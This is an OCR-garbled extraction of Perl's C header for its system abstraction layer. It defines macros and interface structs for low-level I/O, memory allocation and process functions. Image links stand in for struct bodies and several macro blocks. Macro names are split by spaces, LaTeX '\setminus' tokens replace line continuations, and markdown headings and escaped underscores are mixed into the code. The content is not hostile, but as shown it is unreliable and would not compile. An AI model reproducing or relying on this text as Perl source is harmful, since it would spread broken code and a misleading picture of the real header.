

struct IPerlLIO

{





};

struct IPerlLIOInfo

{

unsigned long nCount; /\* number of entries expected \*/ struct IPerlLIO perlLIOList; };

```
#define PerlLIO_access(file, mode) \
     (*PL_LIO->pAccess)(PL_LIO, (file), (mode))
#define PerlLIO chmod(file, mode) \setminus(*PL_LIO->pChmod)(PL_LIO, (file), (mode))
#define PerlLIO chown(file, owner, group) \setminus(*PL_LIO->pChown)(PL_LIO, (file), (owner), (group))
#define PerlLIO_chsize(fd, size) \
     (*PL_LIO->pChsize)(PL_LIO, (fd), (size))
#define PerlLIO_close(fd) \
     (*PL_LIO->pClose)(PL_LIO, (fd))
#define PerlLIO_dup(fd) \
     (*PL_LIO->pDup)(PL_LIO, (fd))
#define PerlLIO_dup2(fd1, fd2) \
     (*PL_LIO->pDup2)(PL_LIO, (fd1), (fd2))
#define PerlLIO_flock(fd, op) \
     (*PL_LIO->pFlock)(PL_LIO, (fd), (op))
#define PerlLIO_fstat(fd, buf) \
     (*PL_LIO->pFileStat)(PL_LIO, (fd), (buf))
#define PerlLIO ioctl(fd, u, buf) \setminus(*PL_LIO->pIOCtl)(PL_LIO, (fd), (u), (buf))
#define PerlLIO_isatty(fd) \
```
(\*PL\_LIO->pIsatty)(PL\_LIO, (fd)) #define PerlLIO\_link(oldname, newname) \ (\*PL\_LIO->pLink)(PL\_LIO, (oldname), (newname)) #define PerlLIO\_lseek(fd, offset, mode) \ (\*PL\_LIO->pLseek)(PL\_LIO, (fd), (offset), (mode)) #define PerlLIO\_lstat(name, buf) \ (\*PL\_LIO->pLstat)(PL\_LIO, (name), (buf)) #define PerlLIO\_mktemp(file) \ (\*PL\_LIO->pMktemp)(PL\_LIO, (file)) #define PerlLIO\_open(file, flag) \ (\*PL\_LIO->pOpen)(PL\_LIO, (file), (flag)) #define PerlLIO\_open3(file, flag, perm) \ (\*PL\_LIO->pOpen3)(PL\_LIO, (file), (flag), (perm)) #define PerlLIO\_read(fd, buf, count) \ (\*PL\_LIO->pRead)(PL\_LIO, (fd), (buf), (count)) #define PerlLIO\_rename(oname, newname) \ (\*PL\_LIO->pRename)(PL\_LIO, (oname), (newname)) #define PerlLIO\_setmode(fd, mode) \ (\*PL\_LIO->pSetmode)(PL\_LIO, (fd), (mode)) #define PerlLIO stat(name, buf)  $\setminus$ (\*PL\_LIO->pNameStat)(PL\_LIO, (name), (buf)) #define PerlLIO\_tmpnam(str)  $\setminus$ (\*PL\_LIO->pTmpnam)(PL\_LIO, (str)) #define PerlLIO\_umask(mode) \ (\*PL\_LIO->pUmask)(PL\_LIO, (mode))

```
#define PerlLIO_unlink(file) \
     (*PL_LIO->pUnlink)(PL_LIO, (file))
#define PerlLIO_utime(file, time) \
     (*PL_LIO->pUtime)(PL_LIO, (file), (time))
#define PerlLIO_write(fd, buf, count) \
     (*PL_LIO->pWrite)(PL_LIO, (fd), (buf), (count))
```
#else /\* PERL\_IMPLICIT\_SYS \*/

```
#define PerlLIO_access(file, mode) access((file), (mode))
```
#define PerlLIO\_chmod(file, mode) chmod((file), (mode))

#define PerlLIO\_chown(file, owner, grp) chown((file), (owner), (grp))

#if defined(HAS\_TRUNCATE)

# define PerlLIO\_chsize(fd, size)ftruncate((fd), (size))

#elif defined(HAS\_CHSIZE)

```
# define PerlLIO_chsize(fd, size)chsize((fd), (size))
```
#else

```
# define PerlLIO_chsize(fd, size)my_chsize((fd), (size))
```
#endif

```
#define PerlLIO close(fd) close((fd))
```
#define PerlLIO dup(fd) dup((fd))

#define PerlLIO\_dup2(fd1, fd2) dup2((fd1), (fd2))

#define PerlLIO flock(fd, op) FLOCK((fd), (op))

#define PerlLIO\_fstat(fd, buf) Fstat((fd), (buf))

#define PerlLIO\_ioctl(fd, u, buf) ioctl((fd), (u), (buf))



#endif /\* PERL\_IMPLICIT\_SYS \*/

/\*

Interface for perl memory allocation

\*/

#if defined(PERL\_IMPLICIT\_SYS)



struct IPerlMem;

struct IPerlMemInfo;



### struct IPerlMem

{



};

#### struct IPerlMemInfo

{

```
unsigned long nCount; /* number of entries expected */
 struct IPerlMem   perlMemList;
};
```
/\* Interpreter specific memory macros \*/ #define PerlMem\_malloc(size) \ (\*PL\_Mem->pMalloc)(PL\_Mem, (size)) #define PerlMem\_realloc(buf, size) \ (\*PL\_Mem->pRealloc)(PL\_Mem, (buf), (size)) #define PerlMem\_free(buf) \ (\*PL\_Mem->pFree)(PL\_Mem, (buf)) #define PerlMem\_calloc(num, size) \ (\*PL\_Mem->pCalloc)(PL\_Mem, (num), (size)) #define PerlMem\_get\_lock() \ (\*PL\_Mem->pGetLock)(PL\_Mem) #define PerlMem\_free\_lock()  $\setminus$ (\*PL\_Mem->pFreeLock)(PL\_Mem) #define PerlMem\_is\_locked() \

(\*PL\_Mem->pIsLocked)(PL\_Mem)

/\* Shared memory macros \*/

#### #ifdef NETWARE



#else

#define PerlMemShared\_malloc(size) \ (\*PL\_MemShared->pMalloc)(PL\_MemShared, (size)) #define PerlMemShared\_realloc(buf, size) \ (\*PL\_MemShared->pRealloc)(PL\_MemShared, (buf), (size)) #define PerlMemShared\_free(buf) \ (\*PL\_MemShared->pFree)(PL\_MemShared, (buf))

#define PerlMemShared\_calloc(num, size) \

(\*PL\_MemShared->pCalloc)(PL\_MemShared, (num), (size)) #define PerlMemShared\_get\_lock() \ (\*PL\_MemShared->pGetLock)(PL\_MemShared) #define PerlMemShared\_free\_lock() \ (\*PL\_MemShared->pFreeLock)(PL\_MemShared) #define PerlMemShared is locked()  $\setminus$ (\*PL\_MemShared->pIsLocked)(PL\_MemShared)

#endif

/\* Parse tree memory macros \*/ #define PerlMemParse\_malloc(size) \ (\*PL\_MemParse->pMalloc)(PL\_MemParse, (size)) #define PerlMemParse\_realloc(buf, size) (\*PL\_MemParse->pRealloc)(PL\_MemParse, (buf), (size)) #define PerlMemParse\_free(buf) \ (\*PL\_MemParse->pFree)(PL\_MemParse, (buf)) #define PerlMemParse\_calloc(num, size) \ (\*PL\_MemParse->pCalloc)(PL\_MemParse, (num), (size)) #define PerlMemParse\_get\_lock() \ (\*PL\_MemParse->pGetLock)(PL\_MemParse) #define PerlMemParse free\_lock() (\*PL\_MemParse->pFreeLock)(PL\_MemParse) #define PerlMemParse\_is\_locked() \

(\*PL\_MemParse->pIsLocked)(PL\_MemParse)

#else /\* PERL\_IMPLICIT\_SYS \*/



/\* Shared memory macros \*/



/\* Parse tree memory macros \*/

#define PerlMemParse\_malloc(size) malloc((size))



#endif /\* PERL\_IMPLICIT\_SYS \*/

### /\*

 Interface for perl process functions \*/

#if defined(PERL\_IMPLICIT\_SYS)

#ifndef jmp\_buf

#include <setjmp.h>

#endif

/\* IPerlProc \*/

struct IPerlProc;

struct IPerlProcInfo;



typedef char\* (\*LPProcCrypt)(struct IPerlProc\*, const char\*,

const char\*);





## struct IPerlProc

## {



LPProcCrypt pCrypt;



LPProc\_Exit p\_Exit;

- LPProcExecl pExecl;
- LPProcExecv pExecv;

LPProcExecvppExecvp;

- LPProcGetuid pGetuid;
- LPProcGeteuid pGeteuid;
- LPProcGetgid pGetgid;
- LPProcGetegid pGetegid;
- LPProcGetlogin pGetlogin;
- LPProcKill pKill;
- LPProcKillpg pKillpg;
- LPProcPauseProc pPauseProc;
- LPProcPopen pPopen;
- LPProcPclose pPclose;
- LPProcPipe pPipe;
- LPProcSetuid pSetuid;
- LPProcSetgid pSetgid;
- LPProcSleep pSleep;
- LPProcTimes pTimes;
- LPProcWait pWait;
- LPProcWaitpid pWaitpid;
- LPProcSignal pSignal;
- LPProcFork pFork;
- LPProcGetpid pGetpid;

